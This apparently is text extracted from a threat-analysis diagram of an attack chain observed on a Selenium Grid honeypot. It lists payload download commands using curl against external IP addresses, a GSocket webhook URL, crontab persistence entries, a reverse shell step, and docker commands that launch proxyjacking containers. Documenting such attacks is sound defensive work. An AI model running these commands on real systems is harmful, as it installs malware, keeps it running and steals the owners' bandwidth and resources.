 Selenium Grid Honeypot
Python script passed
into
goog:chromeOptions
Python script passed
into
goog:chromeOptions
http://173.212.220.247/burjdubai/.jblae/y
GSocket retrieved
curl -A"curl/7.74.9" -s -o /tmp/httpd
http://198.211.126.180/checklist.php
perfcc downloaded
http://193[.]168[.]143[.]199/nGs.php?
s=Fjb9eGXtNPnBXEB2ofmKz9
GSocket WebHook
11 * * * * /.config/cron/perfcc
11 * * * * /.config/cron/top
crontab persistence established
top
top binary dropped
pl script retrieved via
reverse shell
curl -k -s
http://54.187.140.5/image/.a/efmarm7
Retrieves proxyjacking tool
EarnFM
curl -k -s
http://54.187.140.5/image/.a/net_io64
Retrieves proxyjacking tool
IPRoyal
docker run -d --name watchtower --restart=always -p
2095:8080
Run Watchtower Container
docker run -d --name $NAME --
restart=unless-stopped
traffmonetizer/cli_v2:$ARC
Run Traffmonetizer Container